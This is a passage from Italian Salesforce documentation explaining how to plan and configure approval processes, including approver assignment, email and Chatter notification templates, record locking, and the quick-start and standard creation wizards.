- **•** [Preparare un modello di post per la richiesta di approvazione.](#page-4364-0)
- **•** [Determinare il mittente della richiesta di approvazione.](#page-4364-1)
- **•** [Determinare il responsabile approvazioni assegnato.](#page-4364-2)
- **•** [Determinare il responsabile approvazioni delegato.](#page-4364-3)
- **•** [Stabilire se il processo di approvazione necessita di un filtro.](#page-4364-4)
- **•** [Progettare le azioni di invio iniziale.](#page-4364-5)
- **•** [Stabilire se le richieste possono essere approvate da un dispositivo wireless.](#page-4364-6)
- <span id="page-4363-1"></span>**•** [Stabilire se i record in attesa di approvazione possono essere modificati.](#page-4364-7)
- **•** [Stabilire se i record devono essere approvati o rifiutati automaticamente.](#page-4365-0)
- **•** [Determinare il numero di livelli del processo.](#page-4365-1)
- **•** [Determinare le azioni da eseguire quando una richiesta di approvazione viene approvata o rifiutata.](#page-4365-2)

#### **Determinare il modello di email da utilizzare per le richieste di approvazione**

Il modello di email specificato in un processo di approvazione viene utilizzato per notificare agli utenti l'assegnazione di una richiesta di approvazione. È possibile utilizzare il modello di email predefinito proposto da Salesforce se è adatto al processo di approvazione,

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

altrimenti è possibile crearne uno personalizzato. Includere i campi di unione del processo di approvazione appropriati in modo che si colleghino direttamente alla richiesta di approvazione.

Se l'organizzazione ha abilitato l'approvazione tramite risposta con email, il modello di email predefinito comprenderà istruzioni per rispondere a una richiesta di approvazione tramite email con la digitazione di *approva*, *approvato*, *sì*, *rifiuta*, *respinto* o *no* nella prima riga del corpo del messaggio e l'aggiunta di commenti facoltativi nella seconda.

#### <span id="page-4364-0"></span>**Determinare il modello di post Chatter da utilizzare per le richieste di approvazione**

Se l'organizzazione ha abilitato le Approvazioni in Chatter, è possibile scegliere di ricevere un modello invio approvazione da utilizzare per informare gli utenti tramite Chatter che è stata loro assegnata una richiesta di approvazione. È possibile utilizzare il modello di post predefinito proposto da Salesforce se è adatto al processo di approvazione, altrimenti è possibile crearne uno personalizzato.

#### <span id="page-4364-1"></span>**Determinare l'utente che deve inviare le richieste di approvazione**

Le notifiche delle richieste di approvazione vengono inviate automaticamente dall'utente che ha inviato il record per l'approvazione. Durante la configurazione di un avviso via email, è possibile impostarlo affinché utilizzi un indirizzo email di risposta diverso per tali notifiche. È possibile scegliere l'indirizzo email dell'utente di flusso di lavoro predefinito, se ne è stato creato uno, oppure un indirizzo utilizzabile da tutta l'organizzazione precedentemente configurato e verificato. Determinare l'indirizzo email da utilizzare.

#### <span id="page-4364-2"></span>**Utenti che possono approvare le richieste**

Le richieste possono essere approvate o rifiutate da:

- **•** Un utente o un'area di attesa scelti dall'autore invio della richiesta di approvazione.
- **•** Un'area di attesa specificata dall'amministratore.
- **•** Un utente elencato nel campo Responsabile standard nella pagina dei dettagli dell'autore dell'invio.
- **•** Un utente elencato in un campo gerarchia personalizzato nella pagina dei dettagli dell'autore dell'invio.
- <span id="page-4364-3"></span>**•** Qualsiasi combinazione di utenti e utenti correlati (utenti elencati in un campo standard o personalizzato del record inviato) specificata dall'amministratore.

In ogni fase del processo di approvazione, le richieste di approvazione possono essere assegnate utilizzando queste opzioni.

#### <span id="page-4364-4"></span>**Stabilire se le richieste di approvazione devono essere delegate a un altro utente per l'approvazione**

Una richiesta di approvazione può essere approvata da un delegato designato del responsabile approvazioni. È comunque possibile disabilitare questa opzione. Stabilire se consentire a utenti delegati l'approvazione delle richieste. Quindi, per ciascun utente compilare il campo Responsabile approvazioni delegato nella pagina dei dettagli dell'utente.

#### **Stabilire quali record includere in questo processo**

<span id="page-4364-5"></span>Determinare gli attributi che un record deve possedere per essere incluso nel processo di approvazione. Se necessario, creare i campi personalizzati per memorizzare queste informazioni in modo da poterle utilizzare nei criteri filtro. Ad esempio, per includere i record di spesa della sola sede centrale, creare un campo elenco di selezione personalizzato chiamato Ubicazione ufficio con due opzioni: "Sede centrale " ed "Esterno". Quindi, è possibile specificare nei propri criteri filtro che i record devono contenere "Sede centrale" nel campo Ubicazione ufficio per essere inclusi nel processo di approvazione.

#### <span id="page-4364-6"></span>**Stabilire quali operazioni devono essere eseguite quando un record viene inviato per l'approvazione**

Quando un record viene inviato per l'approvazione, Salesforce lo blocca automaticamente in modo che non possa essere modificato da altri utenti mentre è in attesa di approvazione. È possibile aggiungere membri anche alle campagne bloccate per l'approvazione.

<span id="page-4364-7"></span>Stabilire se, quando un record viene inviato, devono essere eseguite altre azioni di flusso di lavoro, quali avvisi via email, operazioni, aggiornamenti di campo e messaggi in uscita. Queste azioni diventano le [azioni di invio iniziale.](#page-4382-0)

#### **Stabilire se gli utenti devono essere in grado di approvare le richieste da un dispositivo mobile**

Stabilire se gli utenti devono accedere a Salesforce per approvare le richieste. È anche possibile impostare il processo di approvazione in modo da consentire agli utenti di approvare le richieste in modalità remota mediante un browser mobile.

#### **Stabilire chi può modificare i record in attesa di approvazione**

I record inviati per l'approvazione vengono automaticamente bloccati. Gli utenti che dispongono dell'autorizzazione "Modifica tutto" a livello di oggetto per un determinato oggetto, oppure dell'autorizzazione "Modifica tutti i dati", possono sempre sbloccare un

record e modificarlo. È comunque possibile stabilire che anche il responsabile approvazioni assegnato possa modificare il record. È possibile aggiungere membri anche alle campagne bloccate per l'approvazione.

#### <span id="page-4365-0"></span>**Stabilire se i record devono essere automaticamente approvati, rifiutati o saltati in base a determinati criteri**

È possibile impostare dei criteri di immissione per ogni fase del processo e configurare Salesforce per approvare, rifiutare o saltare automaticamente il processo se un record non soddisfa tali criteri. Ad esempio, tutte le spese inviate di Ammontare inferiore a 15 euro vengono automaticamente approvate.

#### <span id="page-4365-1"></span>**Stabilire quante persone devono approvare le richieste**

<span id="page-4365-2"></span>Un processo di approvazione può avere più livelli di approvazioni. Stabilire quanti utenti devono approvare le richieste e in quale ordine.

#### **Stabilire se devono verificarsi delle azioni quando una richiesta viene approvata o rifiutata**

È possibile impostare fino a 40 azioni aggiuntive che devono verificarsi quando una richiesta viene richiamata, approvata o rifiutata in ogni fase, fino a 10 per ciascuno dei tipi seguenti:



È anche possibile impostare fino a 40 azioni aggiuntive che devono verificarsi quando un record ha ricevuto tutte le necessarie approvazioni o è definitivamente rifiutato.

#### VEDERE ANCHE:

[Suggerimenti introduttivi sulle approvazioni](#page-4362-0)

[Approvazioni](#page-4361-0)

[Esempi di processi di approvazione](#page-4390-0)

[Abilitazione dell'approvazione tramite risposta con email](#page-4396-0)

## <span id="page-4366-0"></span>Scelta della procedura guidata idonea per la creazione di un processo di approvazione

I processi di approvazione richiedono pianificazione e preparazione. Prima di creare un processo di approvazione, stabilire quale procedura guidata è la più adatta alle proprie esigenze.

#### **[Procedura guidata di avvio immediato](#page-4366-1)**

Per un processo di approvazione semplice che utilizza una sola fase, utilizzare la procedura guidata di avvio immediato, che sceglie automaticamente alcune [impostazioni predefinite.](#page-4370-0)

#### **[Procedura guidata standard](#page-4371-0)**

Per i processi di approvazione complessi, nei quali si desidera perfezionare le fasi del processo di approvazione, utilizzare la procedura guidata standard, che consente di definire il processo e quindi di definirne ogni singola fase.

VEDERE ANCHE:

[Approvazioni](#page-4361-0) [Suggerimenti introduttivi sulle approvazioni](#page-4362-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare processi di approvazione:

**•** "Personalizza applicazione"

## <span id="page-4366-1"></span>Creazione di un processo di approvazione con la procedura guidata di avvio immediato

La procedura guidata di avvio immediato del processo di approvazione consente di creare in pochi clic un semplice processo di approvazione costituito da una sola fase. che consente di automatizzare la creazione del processo scegliendo alcune opzioni predefinite in modo automatico.



Nota: per rendere il processo quanto più funzionale e completo possibile, è necessario eseguire alcune operazioni preliminari:

- **1.** Se si desidera automatizzare l'instradamento dell'approvazione, utilizzare il campo responsabile standard oppure creare un campo gerarchia personalizzato sull'oggetto Utente.
- **2.** Creare modelli di email per:
	- **•** Comunicare ai responsabili approvazioni che devono approvare o rifiutare un record. Ricordare di aggiungere campi di unione di approvazione per consentire al responsabile approvazioni di andare direttamente alla richiesta di approvazione dal messaggio email. Se l'organizzazione ha abilitato l'approvazione tramite risposta con email, assicurarsi che il modello di email descriva come utilizzare correttamente entrambe le opzioni di risposta: selezione del link e risposta tramite email.
	- **•** Confermare al titolare del record che una fase del processo di approvazione è stata approvata o rifiutata.
- **3.** Creare le azioni automatiche che si desidera vengano realizzate quando un record è in corso di approvazione.

Per creare un processo di approvazione con la procedura guidata di avvio immediato:

**1.** Da Imposta, immettere *Processi di approvazione* nella casella Ricerca veloce, quindi selezionare **Processi di approvazione**.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per creare processi di approvazione:

**•** "Personalizza applicazione"

- **2.** Scegliere l'oggetto per il nuovo processo di approvazione.
- **3.** Fare clic su **Crea nuovo processo di approvazione** e scegliere **Utilizza procedura guidata di avvio immediato** dall'elenco a discesa.
- **4.** Immettere un nome per il nuovo processo di approvazione.
- **5.** Immettere un nome univoco per fare riferimento a questo componente nell'API. Il requisito di univocità è valido solo nell'ambito del tipo di oggetto selezionato. È possibile avere azioni dello stesso tipo con lo stesso nome univoco, a condizione che siano definite per oggetti diversi. Il campo Nome univoco può contenere solo caratteri di sottolineatura e alfanumerici. Deve essere univoco nell'ambito del tipo di oggetto selezionato, iniziare con una lettera, non deve includere spazi, non deve terminare con un carattere di sottolineatura, né contenere due caratteri di sottolineatura consecutivi.
- **6.** Scegliere un modello di email personalizzato da utilizzare per notificare ai responsabili approvazioni che una richiesta di approvazione è stata loro assegnata oppure lasciare vuoto questo campo per utilizzare il modello di email predefinito. Ogni processo di approvazione utilizza un unico modello di email per tutte le fasi.

## Nota:

- **•** Se è abilitata l'approvazione tramite risposta con email, assicurarsi che il modello di email utilizzato descriva come utilizzare correttamente entrambe le opzioni di risposta: selezione del link e risposta tramite email. Se l'utente non risponde correttamente (ad esempio, se non scrive *approva* correttamente o lo digita sulla riga sbagliata), Salesforce non ne registra la risposta.
- Fatta eccezione per {!ApprovalRequest.Comments}, i campi unione di approvazione denominati {!ApprovalRequest.*nome\_campo*} nei modelli di email restituiscono valori solo nei messaggi email di assegnazione dell'approvazione e negli avvisi via email per i processi di approvazione. Se utilizzati in altri messaggi email, inclusi gli avvisi via email per le regole di flusso di lavoro, i campi di unione dell'approvazione restituiscono null.
- **7.** Selezionare Aggiungi elenco correlato cronologia approvazioni... per aggiornare tutti i layout di pagina per questo oggetto in modo da includere un elenco correlato che consenta agli utenti di inviare richieste di approvazione e tenerne traccia.
- **8.** Se nel processo di approvazione devono rientrare solo determinati tipi di record, eseguire una delle operazioni seguenti.
	- **•** Selezionare i seguenti criteri sono soddisfatti se si desidera impostare un criterio di filtro che un record deve soddisfare per essere incluso in questo processo di approvazione. Ad esempio, se il processo deve essere utilizzato solo dai dipendenti della sede centrale per l'invio dei rapporti di spesa, immettere i criteri filtro seguenti: "Utente corrente: Ubicazione ufficio uguale a Sede centrale".
		- **a.** Immettere i criteri di filtro per i record che si desidera includere in questo processo di approvazione. Se tutti i record inviati devono essere inclusi nel processo, lasciare il filtro vuoto.
		- **b.** Fare clic su **Avanti**. Se si sta modificando un processo di approvazione esistente e non si desidera apportare ulteriori modifiche, fare clic su **Salva** per memorizzare le modifiche.
	- **•** Selezionare il valore della formula seguente è true se si desidera che una formula determini quali record vengono inclusi nel processo di approvazione.
		- **a.** Immettere una formula che restituisce "Vero" o "Falso". Un record viene incluso nel processo di approvazione se la formula restituisce "Vero". Ad esempio, utilizzare la formula seguente per richiedere che un record venga incluso in questo processo di approvazione quando all'ultimo termine utile per l'approvazione dello sconto del record mancano meno di 30 giorni:

```
(Discount Approval CutoffDate c < (CloseDate - 30)
```
**b.** Fare clic su **Avanti**. Se si sta modificando un processo di approvazione esistente e non si desidera apportare ulteriori modifiche, fare clic su **Salva** per memorizzare le modifiche.

alcune funzioni non sono disponibili nelle formule dei processi di approvazione. Per informazioni sulle funzioni che è possibile utilizzare nelle formule dei processi di approvazione, vedere [Operatori e funzioni delle formule](#page-4170-0) a pagina 4165.

**9.** Selezionare i responsabili approvazioni assegnati alle richieste di approvazione create da questa fase. I responsabili approvazioni assegnati sono gli utenti o i membri di un'area di attesa responsabili dell'approvazione dei record che giungono a questa fase. Le opzioni sono:

**Consenti all'autore dell'invio di scegliere il responsabile approvazioni manualmente.** Richiede all'utente la selezione manuale del responsabile approvazioni successivo.

#### **Assegna automaticamente un responsabile approvazioni utilizzando un campo gerarchia standard o personalizzato.**

Assegna la richiesta di approvazione all'utente nel campo visualizzato in questa opzione. Ad esempio, si può decidere che le richieste di approvazione vengano automaticamente inoltrate al responsabile dell'utente come specificato nel campo utente gerarchia standard Responsabile. In alternativa, si può decidere che le richieste di approvazione vengano automaticamente inoltrate a un collega specificato in un campo utente Responsabile account personalizzato.

#### **Assegna automaticamente ad area di attesa.**

L'opzione che consente di assegnare le richieste di approvazione a un'area di attesa è disponibile solo per gli oggetti che supportano le aree di attesa.

#### **Assegna automaticamente ai responsabili approvazioni.**

Assegna la richiesta di approvazione a uno o più dei seguenti:

#### **Utente**

Qualsiasi utente dell'organizzazione.

#### **Area di attesa**

L'opzione che consente di assegnare le richieste di approvazione a un'area di attesa è disponibile solo per gli oggetti che supportano le aree di attesa.

#### **Utente correlato**

Un utente specificato in un campo di ricerca del record inviato, come il campo Ultima modifica di.

Per modificare il numero dei responsabili approvazioni, usare Aggiungi riga e Rimuovi riga. Sono consentiti al massimo 25 responsabili approvazioni per fase.

 $\triangleright$  Nota: Durante la specifica dei responsabili approvazione, tenere presente quanto seque:

- **•** Verificare che il responsabile approvazioni assegnato disponga dell'accesso in lettura ai record oggetto delle richieste di approvazione. Ad esempio, un utente che non dispone dell'accesso in lettura a un oggetto personalizzato Spese non sarà in grado di visualizzare le richieste di approvazione per le spese.
- **•** Non è possibile utilizzare l'approvazione tramite risposta con email con i processi di approvazione in cui il responsabile approvazioni assegnato è un'area di attesa.
- **•** I responsabili approvazione devono essere in possesso dell'autorizzazione di sistema "API abilitata" per approvare o rifiutare le richieste di approvazione via email.
- **•** È possibile assegnare una richiesta di approvazione più volte allo stesso utente nella singola fase, ma Salesforce riconosce la ridondanza e richiede all'utente una sola approvazione.
- **•** Dopo che il record ha avuto accesso a una fase approvata, i responsabili approvazioni designati per quella fase non cambiano anche se il processo di approvazione ritorna a quella fase e i valori dei campi utente correlati che designano i responsabili approvazioni sono cambiati. Si prenda, ad esempio, un processo di approvazione nel quale la prima fase richieda l'approvazione di un responsabile dell'utente. Se la richiesta di approvazione è respinta nella seconda fase e rispedita alla prima, il responsabile originale dell'utente riceve di nuovo la richiesta di approvazione anche se il responsabile dell'utente è cambiato.
- **•** Quando il responsabile approvazioni assegnato è un'area di attesa:
- **–** Qualsiasi membro dell'area di attesa può approvare o rifiutare una richiesta di approvazione assegnata all'area specificata.
- **–** I messaggi email con le richieste di approvazione vengono inviate all'indirizzo email dell'area di attesa. Se l'area di attesa è configurata per l'invio di email ai membri, i messaggi con le richieste di approvazione vengono inviati anche ai membri dell'area di attesa, esclusi quelli le cui preferenze utente relative alle approvazioni sono impostate in modo da non ricevere mai i messaggi con le richieste di approvazione.
- **–** Quando una richiesta di approvazione viene assegnata a un'area di attesa, ciascun membro dell'area di attesa riceve un messaggio email di notifica della richiesta di approvazione.
- **–** Poiché le notifiche tramite email a un'area di attesa non sono destinate a un pubblico esterno, qualsiasi istanza del campo di unione {!ApprovalRequest.External\_URL} nel modello di email viene inviata come URL equivalente interno.
- **–** Le notifiche di Salesforce1 per le richieste di approvazione non vengono inviate alle aree di attesa. Per ogni fase dell'approvazione che prevede un'area di attesa, si consiglia di aggiungere singoli utenti come responsabili approvazioni assegnati, in modo tale che almeno queste persone possano ricevere le notifiche relative alle richieste di approvazione in Salesforce1. Per fare in modo di avere sia le aree di attesa che i singoli utenti come responsabili approvazioni assegnati, selezionare Assegna automaticamente ai responsabili approvazioni anziché Assegna automaticamente ad area di attesa nella fase di approvazione.
- **–** Quando una richiesta di approvazione viene rifiutata e restituita al precedente responsabile approvazioni e tale responsabile è un'area di attesa, la richiesta di approvazione viene assegnata all'utente che l'ha approvata anziché all'area di attesa.
- **–** L'elenco correlato Cronologia approvazioni visualizza il nome dell'area di attesa nella colonna Assegnato a e l'utente effettivo che ha approvato o rifiutato la richiesta di approvazione nella colonna Responsabile approvazioni effettivo.
- **10.** Se si specificano più responsabili approvazioni nell'opzione Assegna automaticamente ai responsabili approvazioni, scegliere una delle opzioni seguenti:

#### **Approva o rifiuta in base alla prima risposta.**

La prima risposta alla richiesta di approvazione determina se il record è approvato o respinto.

#### **Richiedi approvazione unanime da tutti i responsabili approvazioni selezionati.**

Il record è approvato solo se tutti i responsabili approvazioni approvano la richiesta. La richiesta di approvazione è respinta se uno qualsiasi dei responsabili approvazioni respinge la richiesta.

- **11.** Fare clic su **Salva** per tornare alla pagina dei dettagli del processo di approvazione.
- **12.** Selezionare le azioni di approvazione. Per ulteriori informazioni, vedere [Selezione delle azioni di approvazione](#page-4381-0) a pagina 4376.
- **13.** Quando si è pronti per utilizzare il processo di approvazione, attivarlo:
	- **a.** Da Imposta, immettere *Processi di approvazione* nella casella Ricerca veloce, quindi selezionare **Processi di approvazione**.
	- **b.** Fare clic su **Attiva** accanto a un processo inattivo per attivarlo.

#### VEDERE ANCHE:

[Scelta della procedura guidata idonea per la creazione di un processo di approvazione](#page-4366-0)

[Creazione di un processo di approvazione](#page-4371-0)

[Abilitazione dell'approvazione tramite risposta con email](#page-4396-0)

### <span id="page-4370-0"></span>Selezioni predefinite per la procedura guidata di avvio immediato dei processi di approvazione

La procedura guidata di avvio immediato consente di automatizzare la creazione di un processo di approvazione scegliendo alcune opzioni predefinite in modo automatico.

Dopo aver creato un processo di approvazione utilizzando la procedura guidata di avvio immediato, è possibile modificare qualsiasi opzione predefinita modificando qualsiasi processo di approvazione, nonché inserire fasi aggiuntive nella pagina dei dettagli del processo di approvazione. L'unica eccezione è l'azione Blocco record nell'elenco Azioni invio iniziale.

- **•** Per modificare i record in attesa di approvazione nel processo di approvazione, gli utenti devono disporre dell'autorizzazione "Modifica tutto" per un determinato oggetto o dell'autorizzazione "Modifica tutti i dati".
- **•** Il layout di pagina della richiesta di approvazione include il nome (o il numero) del record, il titolare, la data di creazione e la cronologia approvazioni.
- **•** Le impostazioni di protezione richiedono l'accesso a Salesforce da parte dei responsabili approvazioni per visualizzare la pagina delle approvazioni.
- **•** Solo il titolare del record può inviare il record per approvazione.
- **•** I record inviati per l'approvazione vengono bloccati.
- **•** I record rimangono bloccati fino all'approvazione o al rifiuto.
- **•** I record rifiutati vengono sbloccati.
- **•** Solo gli amministratori possono richiamare un record dopo che è stato inviato.
- **•** Non sono previste azioni di approvazione o di rifiuto automatico.
- **•** Non viene inviata alcuna notifica via email all'approvazione o al rifiuto.
- **•** Durante il processo di approvazione non viene aggiornato automaticamente alcun valore di campo.
- **•** Un responsabile approvazioni non può automaticamente delegare un altro utente per l'approvazione delle sue richieste di approvazione.
- **•** L'opzione **Consenti agli autori invio di richiamare le richieste di approvazione** non è selezionata.

#### VEDERE ANCHE:

[Creazione di un processo di approvazione con la procedura guidata di avvio immediato](#page-4366-1) [Scelta della procedura guidata idonea per la creazione di un processo di approvazione](#page-4366-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# <span id="page-4371-0"></span>Creazione di un processo di approvazione

Un processo di approvazione è una procedura automatica che l'organizzazione può utilizzare per approvare i record in Salesforce. Un processo di approvazione specifica le fasi necessarie per approvare un record e chi deve approvarlo in ogni fase. Una fase può riguardare tutti i record inclusi nel processo o solo i record che soddisfano determinati criteri definiti dall'amministratore. Inoltre, un processo di approvazione specifica le azioni da eseguire quando un record viene approvato, rifiutato, richiamato o inviato la prima volta per l'approvazione.

- **1.** [Avviare la procedura guidata per il processo di approvazione](#page-4371-1).
- **2.** [Immettere nome, nome univoco e descrizione](#page-4371-2).
- **3.** [Specificare i criteri per l'immissione nel processo](#page-4371-3).
- **4.** [Specificare la proprietà di modificabilità dei record e dei campi responsabili approvazioni](#page-4372-0).
- **5.** [Selezionare il modello di notifica email o post di Chatter](#page-4373-0).
- **6.** [Configurare il layout di pagina per le richieste di approvazione.](#page-4374-0)
- <span id="page-4371-1"></span>**7.** [Specificare gli autori invio iniziali.](#page-4374-1)
- **8.** [Attivare il processo di approvazione](#page-4375-1).

## Avviare la procedura guidata per il processo di approvazione

- **1.** Da Imposta, immettere *Processi di approvazione* nella casella Ricerca veloce, quindi selezionare **Processi di approvazione**.
- <span id="page-4371-2"></span>**2.** Scegliere l'oggetto per il nuovo processo di approvazione.
- **3.** Fare clic su **Crea nuovo processo di approvazione** e scegliere una delle procedure guidate. Se non si sa con certezza quale usare, vedere [Scelta della procedura guidata idonea per la creazione di un processo di approvazione](#page-4366-0).

### Immettere nome, nome univoco e descrizione

- **1.** Immettere un nome per il nuovo processo di approvazione.
- **2.** Immettere un nome univoco, che verrà utilizzato per fare riferimento al processo di approvazione nell'API Force.com. Il requisito di univocità è valido solo nell'ambito del tipo di oggetto selezionato. È possibile che due processi di approvazione abbiano lo stesso nome univoco, purché siano definiti per oggetti diversi, ad esempio uno per le campagne e uno per le opportunità. Il campo Nome univoco può contenere solo caratteri di sottolineatura e alfanumerici. Deve essere univoco nell'ambito del tipo di oggetto selezionato, iniziare con una lettera, non deve includere spazi, non deve terminare con un carattere di sottolineatura, né contenere due caratteri di sottolineatura consecutivi.
- <span id="page-4371-3"></span>**3.** Se si desidera, immettere una descrizione.
- **4.** Fare clic su **Avanti**. Se si sta modificando un processo di approvazione esistente e non si desidera apportare ulteriori modifiche, fare clic su **Salva** per memorizzare le modifiche.

## Specificare i criteri per l'immissione nel processo

Se nel processo di approvazione devono rientrare solo determinati tipi di record, eseguire una delle operazioni seguenti.

**•** Selezionare i seguenti criteri sono soddisfatti se si desidera impostare un criterio di filtro che un record deve soddisfare per essere incluso in questo processo di approvazione. Ad esempio, se il processo deve essere utilizzato solo dai dipendenti della sede centrale per l'invio dei rapporti di spesa, immettere i criteri filtro seguenti: "Utente corrente: Ubicazione ufficio uguale a Sede centrale".

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare processi di approvazione:

**•** "Personalizza applicazione"

- **1.** Immettere i criteri di filtro per i record che si desidera includere in questo processo di approvazione. Se tutti i record inviati devono essere inclusi nel processo, lasciare il filtro vuoto.
- **2.** Fare clic su **Avanti**. Se si sta modificando un processo di approvazione esistente e non si desidera apportare ulteriori modifiche, fare clic su **Salva** per memorizzare le modifiche.
- **•** Selezionare il valore della formula seguente è true se si desidera che una formula determini quali record vengono inclusi nel processo di approvazione.
	- **1.** Immettere una formula che restituisce "Vero" o "Falso". Un record viene incluso nel processo di approvazione se la formula restituisce "Vero". Ad esempio, utilizzare la formula seguente per richiedere che un record venga incluso in questo processo di approvazione quando all'ultimo termine utile per l'approvazione dello sconto del record mancano meno di 30 giorni:

```
(Discount_Approval_CutoffDate__c < (CloseDate - 30)
```
**2.** Fare clic su **Avanti**. Se si sta modificando un processo di approvazione esistente e non si desidera apportare ulteriori modifiche, fare clic su **Salva** per memorizzare le modifiche.

<span id="page-4372-0"></span>alcune funzioni non sono disponibili nelle formule dei processi di approvazione. Per informazioni sulle funzioni che è possibile utilizzare nelle formule dei processi di approvazione, vedere [Operatori e funzioni delle formule](#page-4170-0) a pagina 4165.

## Specificare la proprietà di modificabilità dei record e dei campi responsabili approvazioni

Quando si definiscono le fasi di approvazione è possibile assegnare le richieste di approvazione a utenti diversi. Una possibilità consiste nell'utilizzare un campo utente per inoltrare automaticamente tali richieste. Il campo utente può essere qualunque campo di relazione gerarchica personalizzato, ad esempio Responsabile account o il campo utente standard Responsabile. Per alcuni esempi su come specificare un campo utente come campo responsabile approvazioni, vedere [Esempi di processi di approvazione](#page-4390-0) a pagina 4385.

I record soggetti al processo di approvazione saranno sempre bloccati, e solo l'amministratore sarà in grado di modificarli. Tuttavia, è possibile decidere di consentire anche al responsabile approvazioni assegnato corrente di modificare il record. È possibile aggiungere membri anche alle campagne bloccate per l'approvazione.

- **1.** Nell'elenco di selezione Responsabile approvazioni automatico successivo determinato da selezionare un campo utente se si desidera che Salesforce assegni automaticamente le richieste di approvazione in base al valore specificato nel campo utente. Ad esempio, si può decidere che le richieste di approvazione vengano automaticamente inoltrate al responsabile dell'utente come specificato nel campo utente gerarchia standard Responsabile. In alternativa, si può decidere che le richieste di approvazione vengano automaticamente inoltrate a un collega specificato in un campo utente Responsabile account personalizzato.
	- **•** Se si desidera che un utente approvi tutte le richieste di approvazione, lasciare questo campo vuoto. È possibile selezionare un utente o più utenti come responsabili approvazioni durante la [creazione di una fase di approvazione.](#page-4375-0)
	- **•** Selezionare Utilizza il campo responsabile approvazioni del titolare record se si desidera che la fase del processo di approvazione eseguita per prima utilizzi un campo utente gerarchia standard o personalizzato nel record utente del titolare del record anziché nel record utente dell'autore dell'invio per il responsabile approvazioni. Tutte le fasi rimanenti utilizzano il campo utente gerarchia specificato nel record dell'utente del responsabile approvazioni della fase precedente.

Ad esempio, si supponga di desiderare che il processo di approvazione assegni automaticamente il responsabile approvazioni di ogni fase utilizzando il campo utente gerarchia standard Responsabile. La prima fase dell'approvazione che non viene saltata utilizza il responsabile del titolare del record come responsabile approvazioni. Tutte le altre fasi utilizzano il superiore del responsabile approvazioni precedenti come responsabile approvazioni.

- Nota: Verificare che il responsabile approvazioni assegnato disponga dell'accesso in lettura ai record oggetto delle richieste di approvazione. Ad esempio, un utente che non dispone dell'accesso in lettura a un oggetto personalizzato Spese non sarà in grado di visualizzare le richieste di approvazione per le spese.
- **2.** Selezionare SOLO gli amministratori... se si desidera che solo gli utenti con l'autorizzazione "Modifica tutto" a livello di oggetto per l'oggetto dato, oppure con l'autorizzazione "Modifica tutti i dati", possano modificare i record in attesa di approvazione. Selezionare Amministratori O... se si desidera che anche il responsabile approvazioni assegnato possa modificare i record. Il responsabile approvazioni assegnato deve inoltre disporre di accesso in modifica al record sia tramite le autorizzazioni che tramite le impostazioni predefinite di condivisione a livello di organizzazione per l'oggetto in questione. Quando un record viene inviato per l'approvazione, viene automaticamente bloccato per impedirne la modifica da parte di altri utenti durante il processo di approvazione.
- <span id="page-4373-0"></span>**3.** Fare clic su **Avanti**. Se si sta modificando un processo di approvazione esistente e non si desidera apportare ulteriori modifiche, fare clic su **Salva** per memorizzare le modifiche.

## Selezione del modello di notifica email o post di Chatter

Quando un processo di approvazione assegna una richiesta di approvazione a un utente, Salesforce invia automaticamente all'utente un messaggio email con richiesta di approvazione. Il messaggio email contiene un link alla pagina delle approvazioni in Salesforce, da cui l'utente può approvare o rifiutare la richiesta e aggiungere commenti. Se l'approvazione tramite risposta con email è abilitata, l'utente può in alternativa rispondere al messaggio digitando *approva*, *approvato*, *sì*, *rifiuta*, *respinto* oppure *no* nella prima riga del corpo del messaggio e aggiungendo commenti nella seconda riga. Questa opzione è particolarmente utile per gli utenti che potrebbero ricevere richieste di approvazione su un dispositivo mobile.

Nota: I responsabili approvazione devono essere in possesso dell'autorizzazione di sistema "API abilitata" per approvare o rifiutare le richieste di approvazione via email.

Se nell'organizzazione sono abilitate le [Approvazioni in Chatter](#page-4399-0), è anche possibile scegliere di inviare al responsabile approvazione una notifica tramite Chatter.

Nota: Le notifiche di approvazione dei post di Chatter sono disponibili solo per i processi di approvazione associati a un oggetto per il quale sia stato abilitato il tracciamento dei feed.

Se il responsabile approvazioni assegnato ha scelto di ricevere le richieste di approvazione come post di Chatter, vedrà un post sul proprio feed Chatter oltre a ricevere via email la richiesta di approvazione.

